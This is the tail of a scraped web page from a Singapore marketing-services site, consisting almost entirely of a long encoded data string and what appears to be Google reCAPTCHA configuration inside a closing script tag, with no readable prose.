KJfMKnV2/CmMKKf3nDm3YTesKyF8Odw4U/woFvAS93wr1Ow50UdcOOP8KmwqV4OcK3w6/Ct8KnPycFw7hnw4PDqDU9w77DocK1Dx/DscKcw6gSFsOfNcKJwqfDpcOQPMOIa2ZxwrA3BsOjXcKpwpDDtT9nw4JHHCNbwofDpcKXIMOTwowZw4bDh8OuwpnCowFfKsOqbMOkPVvDgnHCsMOpwobDu8OmwoDDksOuLkhuwowhVBpmZcONWi7DhsOjRcKLEcKcw7bCpTHDoigTw4V8w5x+w7/DhGdDAcO1wrXDilVmw4NZEMKUwofCpMOhw4hnO8KQAS1dwo3DpsKfRcKBcsKHO8Krwpgqw6DDj2A1w513CB0ww4fCqcOwwoXCnHBWfMObw4nCrcKzZsOtQ8OPQCEiw71Iw4PCkcK5w5fCmMOlLMOpwoRlwrRTYMKkwpjDllx/acO2JsOEwqs7BVbDiHnDt3fDrhPDpcKBw7ojw6HDh8ONwq5lLBzCiRzDkyM2w4oneV/CunXCk8Omw75UWAUkw4XCi8O0w6LCjMOETS84w6BWwqRXD2J0dcK6C0XDlcOQwqzCv8KgwpnCkcO+wqjCk2jCiMOOO3bCugcxHlVhwpHDl8O8DMKOB8KzDX7DtsKAw78KQ8KGAkp0W8KcH8KhaCrChGjDncOpwrjCnsKvfcKGw53Cr8K0w7/Cg24Kw7wEw6AxNWgeUC9rwpzDlVzCsHLDnQzDiHXDiUbDsAzDlcOwwoEHCUrDgnRzXMOQwqE1wrTCrcK/[base64]/EDNKfisLw5BrwpnDgcO/[base64]/DkcOZwp9/w7fCrglgBGJoLMK9JMKCw485wqpceMKabVFVwqfCnHbDqX/ClMKIw6jCi8KIwqENw4N5LsOxw5zCv8KJckvCkyhmwofDuGlew5stdsOQTMKgAgQVwp1VIcOnwr3ClsK6aMO5LMKNw7JnK3TDicKYZsKaA8KsFE10woF7w7UmSMOIwofCrcOUwqd/E8K/aR8tw7A4w5vCp33DtMKCw7wyw6fDqsKKHsKRI8KTclB+w71OaQ/CiMKCGlkSw7DCoMKnIcO1DAjDsFHCv21UfMKgccK6asOCU8KIb8OHAMO3w7vCkD3CtVjDusKBOWbCnlnCpsK/IcKrwofDmMO0w4RIw4nCjjogHmnCqsKxw5zCgTbDisOtwpIeKcOFVMOsSsK2w41Ow4bDhEnDs0LCs3/DqxTDtSzDucO/wo8tw7nCkMKdwqVHwq9swpwxwoBXw7rDgMKRek7DrivChRnCgcOTccOEQ8KHEsOZZsOADMKqaABhbEvCmcKFM8O7wqoDGh81R8OFwqFCL8ONO8OCHMKZwovDiMOowrMPesOkJyfCoyXDgU7CqDzCvUhCw5FSRHIlUcKlwrzCt3bDmywRw5LCql3Di8KydMKfwohWwo/DvsK/woIQwqPCjMKzw5NBw41zwobDjMO8w7jCnCPDgDHCqsOnWxbCucKvM8OWwoHCklfDgcKGw6NJKsKdwrIOEcOmKMK+woQycMKsw63DlcKraSXCtm3Dt1czwqUuWlR4DgTDnFXChsObXgtOw4kTwrN0w4PDpcKhw4wDCMKcwqt4wrsYwrzCvBLDpC/Cn8K3w6fDkgvCrcOCwrfCpTHCpcOxY8KkPw3CgxLDknzDiMKId2kBwpPDn8OMw4R6EiVGwoXDlnnDvsKFJjHCtsKcwrPCocKSwrrDncKWwr0pw7jCkR7Cs37Ck1LCrcO9azLDkMK9H8OvQcOiMV9swoHCthjDmFBSw4rDlMKlwpBzHsO/[base64]/DicKzw5XCsXXDqWh/wo9RdxZ+FWBGX8KNwoPDgh/[base64]/DmcOPwpxdOcOVwqIbPsO9Rghcw73CqsOtwonCizg5UmZXYMKyw4bDjGFZw6E/b8Oww6FAWMKpwrPDnUZUw5xMwodVwrsKwqnCglDCiMK5IAXChEHDtMO8CUTCu8K4dxzCucOfZkEIwo7DrHrDoMOgVcKSWQrCg8KIw6TDqcKcwoHDvlxFcntUTMKsGHdmwrpnXsOqwrZJElxZw6jCthlUBz1Kw7HDhMO5JcO/w6lAw7B3w55hwqPDkmxUCjRNFzJ1AnDDvcOsQnIPI1LDkW3DlxnDsMOjM0VGYE0nOsOHwoHDhlBYOQcCw73CgsO4eMOZw7QKYMODF0cZYm7Dv8K5IA7CowFLccKjw5HCl8KkOsKAJ8Otcl/[base64]/Dm8KjI2TDnsKJekvCrwA/FsOVSRbDpMKswqfDtloeeMKSbcOQwoIQwprCvcODYTQ9wrnCocO0wootcnnCpcKuw5JWw4HCq8O/[base64]/CvkDDpQNTwqIVwq7DhcKvwokcCyrDj8OKwofCpSFfw6vCuMKIJcOZwoXDlDjCksK7wojCl8Kgw7/DlcOSwr3ClHLDksOKwrxdQBsSw6TCm8OFwrTDjhQ7OyvCrntDWsKJLsOmw7bDt8KjwrFMwqpNFsKGQy3ClgDDi1/CmcK9F8Opw6RpK8OkRsK8woPCv8O+RMOPRMKzw63DvG8eNcKeax/[base64]/CmmnDrizCs2J2w6QXQTsHKcKRYsKqORFbIjV/H8O5wpLDsRvDjMOFw6DDkHPCj8KWwr8pDVbCoMKhTsKBLHd9w7VRwo/ChsKiwq7Ct8K8w5t2SMOgw59FecO4E3dJSnTCiFvCjjDDqcK2wq7ClcOnw5TDlwJ7L8O/ZSbDtcKOwp9vOyzDpQfDuXvDlsK7wo3CrsORw4hmcGfCiDbCqWReCcKBwovDpjDCukTCgmNNNsKxwq00DyhVAsKMwrNPw77CosKKw4howp3DjyRlwqvCmBPCocKBwrdVfk3ChXfDlGvCvgvDo8O/wp5LwovDkH95UsOkbB/CkhpeGyLCkWnDocOmw4nCv8OOwrnDsgvDg1YWAcK7wrzCgcOmP8OGwqZQw5HCuMKxwq0Kwpwqw7IPdsOBwroWbMO3wow6w6NEXcKyw5JNw4rDvEV/wqDCpMO0f03Dqgk7LEHChcOqWcO7w7/Cn8O+wpQ5G3nDlMOWw6XCp8O/J8KENwfCl2N3wrxqwo3CscOMwpzClMKrBsKhw553w6M/w4zCq8KDfBtuG0V9wplYwr4vwpfCvMK6woLDhyPDoE7Dr8OKDyfCl8OTQ8OHVsODc8OjT3jDtsO+wpRiwqrDmGA0AgfCl8OVw4oHTcOAdkfCj0HDi38yw4JJQBQQwrISZ8KVRl3DqSXCtcOKw49owpUyw7LCul/DmcKuwqdZwolSwqBWwpE0XnrDhsKhwocJOMKxWsK/wphaXl4sNxpeDsKDw7shw47Dl0ggwpjDgFwff8K8JMKmb8KAe8KAw6dTEsOlw7UfwpjDqSNLwrYoScK3wo0WJjZdwr4VEWzCjkZewphZDcObw7DDrsK2JGxEwrtTCDHCjkjDqMKWw7YWwroaw7fDgVTCjsOgwp/DucOnXR0ewrLCikPCscOmcXTDgsOJFsKpwofCphjCgcOETcOXO2XCnFZMwrDDvMKtSMOOwoLCksOWw5vDkzE0w4HCtBoVwrxWwrZIwo/[base64]/DncOARMKHwpwaUB3DvV1GPGHDusOfw4jDmA/[base64]/DjUPCikfCjcOzw7zDvsOTRU9EwrEhw7/CnU/CjsO6w6DDkx9RMF7DrMK7e3IHHMOYax0bwpnDpTHDjsKEF3fCp8K8K8OUwozDjcOKw6HDqMKUw63Cp1tEwqQBIMKew4Idw6hNwoPCoVrDkcOQdhPDtsOPcEDDsMOLbnRPDsOPasKMwo/CoMOww7/[base64]/CtxTCoTxzYkTCqRjCuEfCucOlFwvCpsKsw6DCoCNswo8AwrHClTbChMORLMOSw4vCocK5wr/[base64]/CmDHCgE/[base64]/CocKkwoczwqLDs1/CqsOGRcO3w4cUaMOow63DkcOCGyHCjX3DsMKZacOlwpLCpznCk3ETGMOVdMKmwpnDqmPDv8OdwqTDvcOUwqcxWzDClMOcNFcIUcO6wq0Zw7ASwpXCmWcbwqJgworDvBJzeiIGCVLDncOfIMK/JyArw6A1dMOxwrl+bMKTwrk5w57DqVIqesKpGVhnPsOPTmvClHHCgMK8SQLDjEUSwr9NcwMcw43DqBTCs0t3KE0Fw5HDkjRHwpNvwo96wqk8IsKjw4HDi1HDmsOrw7LDosOCw49TLMO5wrI7w740woc+U8OGP8OQw4bDk8Oiw7XDtT/DvMKlw5rCusOhw71Ca1smwrTCmFHDssKAeiRBZMO9bwJLw7/DgMOxw5vDky5nwp48w7x1wpvDpsKDI08uwoLDlMO8RsOFw7BOPDXDvcOvDTcGw6xgc8KUwr3DiwjDlkrCg8KYEE3DqMOnwrfDtMOhN2fCkcOTw5RYZ1vCj8KhwpRXw4bCq1lma0DDnC7CnsOKdBvCj8KXI0ZKYsO5McKLB8Oiwo8uw57CshpQe8KmM8OzOcKGM8O7dR/CrG3CglbDmsKoDsO3PMKrw5h8ccKqV8OswrIHwqA3B1o5S8OpUG3CrsKQwrTCvcKQw4rDvsOJFMKaSsOqfcOUM8OIwp8Hw4HCsjTCmF9bWS/CsMOZaW/Dpgw0BT7Drl9YwrsWUMO8dXDDuHdiwq8Hw7HDpzXDpMK8w710wrByw60bKGnDgsOEwqFvY2plw4PChxLCrcOBLsOLccOuwq/CuB5mR1dkcRXCl1vDknrDiUfDpkltYA1hdcKEAB/Cm23ClGXDk8KVw5nDiMOJKcKjwrgzP8OCE8OVwrjCrF3CpBNsLcKAwoA6DE1MRlMXMMODHkfDqcOLw5Eyw5pRwrxwKDLDjT/CpMOPw6nCmlo9w57Cklxbw4PDvBrDkD1+MjrCjsKJw5/CtMKcwo5kw7DDsT3CicO+w5bCkUfCgQfCjsOWVVdDO8OKwoZ9wrTDnE9qw4NJwpNKMMOfw7QfZAzCo8KuwpRJwqIoZcOtDcKDwoFUwp8+wo9Cw6DCtiLDrMODbS/[base64]/wppNNsOBaRrCpApewrR4S0HDoB3ClAPDrcOFMMKDDV3Do8O8woLDpktZw47DjcOZwoLCoMOmV8K0PAlTCcKHw5BmGGvDonDCuWfDnsO/JEw+wq9odEFcQcK6wqnClMO8L2zCuSkLaCAbfkfDu0kwHhPDmnDDrDFXHWXCtcOwwq7DlsKswp7Cl0UQw7PCucK4wqMtWcOaV8Kcw4Y5w6djw6zDuMOqwo5gLWUyecKxXB8ow4NKw4FZYCMJWynCtXXCgMKSwr9gPm8Rwp/Dt8Kcw7wpwr7Ct8KYwogWasKXWz7DriwEXELDtn7DmsOPwqYBw7x4KTR3wrvCmx5pd1pcfsOpw47DjlTDpMO4AcKQDyEuJW7CjBvCnsOWw53Dmm/CtcKrScK3w7UrwrjDrMO4wq0DDMObG8K/w5nCtgYxUAHDmH3CuWnDh8OMfsKuI3MFw7t3JnLCpcKqGcKlw4Qxwowdw7EAwpzDlcKSwpHDuH4aOWrDi8OPw63DqsOywqrDqzdkwo5NwoLDunTDh8KCTMKdwqvDkMKbRcOvVCUgCMOswrHDnwPDksOza8KCw4hiwpYVwrjDg8Oww63DmHPCj8K9L8Ktwq/[base64]/DuGAKbT/[base64]/YSHCsUIkA8OsPnbCtcOHAcKtdCRkXmDDmcKVeFp5w5rCvSbClMOKZy/DpMKHAlI2w5BBwrsAw6sGw7tDX8OgBXfDjsKHFsOpB1JhwrzDuwjCosOjw75/w7QiY8O9w4xLw6R2worDkcO1wqU0ICBqw4nDlsOgTsKVZlHChBNlwpTCu8KGw5ZNJBp/[base64]/MMKcacKXwp14w4E4w7Vtw71PPE4QdTLCt34jwqzDpMKhZSnDlQfDlcOswpFgw4XDqVTDtMO/[base64]/DvMKJw5zDk8K2w4LDq8O9w50CwrfChTTCn8KkaMOAwoU2w6BRw7xjG8O8SwvDmRNvwpLDq8OjFn/[base64]/Cv1vDvMO/PxnCnyLDucOUEcOcbMO4wqzDp8O6e8OpwqnCnMKOw4PCnz7DtMOrEBEPTVTDukN1wrxuwpsKw4vCmFVwIcKpW8OYDcO/wqEcQcOmwrLDv8O0fj7Dv8OswrcQJcOHWmZYw5N9L8OQFQ1ZaQQOw6UBGD9iTcKSUcOoSMO5woXDgMO2w6E5w5M2cMOkwpteTXA6wr3DkyYYSsKtWl0MwrjDocK5w6N+w57Cg8Kve8Oiw6XDqAnCqcOKKcOMwqvDp0LCqhbDm8OEwrM9wq/DiXPCssKIacOyEETDp8ObH8KUB8Okwpssw6lpw5UsZGbDpWbDmCjCiMOQHkZ3KiTCt08Iw6d9PSLCvcKrez8iN8KUw4BFw7bDhWPDisOaw4lfw4HDnsKtwrloFsO/wqpaw6rDpcOWS0zCnxbCgcOxwpVAdhDCicONfw3DvMOXa8OePnxULMK5wqnDu8K2EXnCjcOewrEIa0bCvMOVBnbDr8KZSVvDtMKJwpE2wrrClX/CinVTw5JjH8OMwq0cw5BacsKiZUg5MSsmX8KFFEYCK8OMw4cQDzTCnGHDpDgvfW8+w4HCqMO7RcKPw5M7QcK7woMATjvDjWPCr2xMwpZtw6zCtwDCoMKsw6PDmiHCg0nCs2oqIsOya8OiwoomEynDvcKpbMK0wp7CkAgtw4/DlsK8dBB/wrwLR8Krw5Nxw5zDuGDDn3/DgzbDoSU9w5NvLRnCpUjDq8K1w7tmXB7DusOvSTYMwr3Dm8KjwpnDnixWcMKEwpNCw4gHaQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gmnJY/i3gYN37g1oseYvdqnlD8VkW1FWZN+y0qyY7J8\\u003d\x22,1,0,null,1,1769549935370,0,0,[40,156,47,148],null,[234,3,12],\x22RC-fXDsNBfp4iGm6g\x22,null,null,null,null,null,\x220dAFcWeA6Fab3JA2A6C9AoKrkNhHr41Fkfw5YSr7qZyu8W5n6ktngCtlze77U17bNjQcWYJcYAfhOR3oGLCZkmayBzjxAKWcpfMQ\x22,1769632735712]");
    </script></body></html>